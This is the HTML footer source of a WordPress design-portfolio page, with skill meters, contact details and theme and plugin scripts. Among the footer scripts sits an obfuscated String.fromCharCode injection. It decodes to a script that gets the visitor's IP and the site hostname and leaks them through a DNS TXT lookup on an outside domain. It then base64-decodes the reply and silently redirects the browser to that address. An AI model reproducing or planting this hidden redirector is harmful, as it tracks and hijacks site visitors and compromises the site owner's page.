    <div class="mk-skill-meter-title">WordPress</div>
    <div class="mk-progress-bar" style="background-color:rgba(0,0,0,0.12)">
        <span class="progress-outer" data-width="40" style="background-color:#a5cf4c;">
            <span class="progress-inner"></span>
        </span>
        <span class="progress-percent" style="color:rgba(0,0,0,0.5)">40%</span>
    </div>
    <div class="clearboth"></div>
</div>

<div id="mk-skill-meter-12" class="mk-skill-meter  jupiter-donut-22">
    <div class="mk-skill-meter-title">Javascript</div>
    <div class="mk-progress-bar" style="background-color:rgba(0,0,0,0.12)">
        <span class="progress-outer" data-width="60" style="background-color:#a5cf4c;">
            <span class="progress-inner"></span>
        </span>
        <span class="progress-percent" style="color:rgba(0,0,0,0.5)">60%</span>
    </div>
    <div class="clearboth"></div>
</div>

<div id="mk-skill-meter-13" class="mk-skill-meter  jupiter-donut-22">
    <div class="mk-skill-meter-title">HTML, CSS</div>
    <div class="mk-progress-bar" style="background-color:rgba(0,0,0,0.12)">
        <span class="progress-outer" data-width="80" style="background-color:#a5cf4c;">
            <span class="progress-inner"></span>
        </span>
        <span class="progress-percent" style="color:rgba(0,0,0,0.5)">80%</span>
    </div>
    <div class="clearboth"></div>
</div>

<div id="mk-skill-meter-14" class="mk-skill-meter  jupiter-donut-22">
    <div class="mk-skill-meter-title">Illustrator </div>
    <div class="mk-progress-bar" style="background-color:rgba(0,0,0,0.12)">
        <span class="progress-outer" data-width="60" style="background-color:#a5cf4c;">
            <span class="progress-inner"></span>
        </span>
        <span class="progress-percent" style="color:rgba(0,0,0,0.5)">60%</span>
    </div>
    <div class="clearboth"></div>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div>	</div>

<h2 id="fancy-title-15" class="mk-fancy-title  simple-style jupiter-donut-  color-single">
	<span>
				<p>contact info</p>
			</span>
</h2>
<div class="clearboth"></div>




<div id="text-block-16" class="mk-text-block  jupiter-donut- ">

	
	<p>Office (765) 7653 23 123<br />
Cell (765) 7653 23 123<br />
Email info@yourcompany.com</p>

	<div class="clearboth"></div>
</div>

</div>
	</div>

</div>				</div>
			</div>
								<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper fullwidth-footer">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-3"></div>
			<div class="mk-col-1-3"><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><center>Interested in working with me or have a project in mind? I'd love to hear from you and answer any questions you may have. <br />Contact me at <span style="color: #a5cf4c;">kerrhsing@gmail.com</span>. If you just want so say hi, do as well!</br><br />
© 2022 Kerr Hsing Design. ALL RIGHTS RESERVED.</center></p>
</div>
		</section></div>
			<div class="mk-col-1-3"></div>
				<div class="clearboth"></div>
		</div>
	</div>
		</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">
</div>




	<style type='text/css'></style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style id="mk-shortcode-static-styles" type="text/css">  #fancy-title-4{letter-spacing:0px;text-transform:uppercase;font-size:14px;color:#393836;text-align:left;font-style:inhert;font-weight:bold;padding-top:0px;padding-bottom:18px;}#fancy-title-4 span{}#fancy-title-4 span i{font-style:inhert;} @media handheld, only screen and (max-width:767px) { #fancy-title-4 { text-align:center !important; } } #text-block-5 { margin-bottom:0px; text-align:left; } #fancy-title-6{letter-spacing:0px;text-transform:uppercase;font-size:14px;color:#393836;text-align:left;font-style:inhert;font-weight:bold;padding-top:60px;padding-bottom:18px;}#fancy-title-6 span{}#fancy-title-6 span i{font-style:inhert;} @media handheld, only screen and (max-width:767px) { #fancy-title-6 { text-align:center !important; } } #text-block-7 { margin-bottom:0px; text-align:left; } #text-block-8 { margin-bottom:0px; text-align:left; } #fancy-title-9{letter-spacing:0px;text-transform:uppercase;font-size:14px;color:#393836;text-align:left;font-style:inhert;font-weight:bold;padding-top:60px;padding-bottom:18px;}#fancy-title-9 span{}#fancy-title-9 span i{font-style:inhert;} @media handheld, only screen and (max-width:767px) { #fancy-title-9 { text-align:center !important; } } #mk-skill-meter-10 .mk-progress-bar { height:14px; }#mk-skill-meter-10 .progress-percent { top:-22px; }#mk-skill-meter-11 .mk-progress-bar { height:14px; }#mk-skill-meter-11 .progress-percent { top:-22px; }#mk-skill-meter-12 .mk-progress-bar { height:14px; }#mk-skill-meter-12 .progress-percent { top:-22px; }#mk-skill-meter-13 .mk-progress-bar { height:14px; }#mk-skill-meter-13 .progress-percent { top:-22px; }#mk-skill-meter-14 .mk-progress-bar { height:14px; }#mk-skill-meter-14 .progress-percent { top:-22px; }#fancy-title-15{letter-spacing:0px;text-transform:uppercase;font-size:14px;color:#393836;text-align:left;font-style:inhert;font-weight:bold;padding-top:60px;padding-bottom:18px;}#fancy-title-15 span{}#fancy-title-15 span i{font-style:inhert;} @media handheld, only screen and (max-width:767px) { #fancy-title-15 { text-align:center !important; } } #text-block-16 { margin-bottom:0px; text-align:left; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="mk-post-nav mk-post-next without-image" href="http://www.kerrhsing.com/team/willie-drago-2/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-696da43a3ca15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Willie Drago</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'http://www.kerrhsing.com/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://www.kerrhsing.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.kerrhsing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1695165213" id="smoothscroll-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.6.js?ver=1695165210" id="theme-scripts-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.6" id="mkhb-render-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.6" id="mkhb-column-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/themes/jupiter/framework/admin/customizer/woocommerce/assets/js/woocommerce.6.10.6.js?ver=1695165213" id="mk-cz-woocommerce-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http://www.kerrhsing.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"http://www.kerrhsing.com/wp-content/themes/jupiter","assetsUrl":"http://www.kerrhsing.com/wp-content/plugins/jupiter-donut/assets","gridWidth":"1200","ajaxUrl":"http://www.kerrhsing.com/wp-admin/admin-ajax.php","nonce":"96193f284e"};
//# sourceURL=jupiter-donut-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.4.4" id="jupiter-donut-shortcodes-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=7.2" id="wpb_composer_front_js-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'G-JYL60FQPRJ', 'auto');
			ga('send', 'pageview');
			ga('set', 'anonymizeIp', true);		</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>
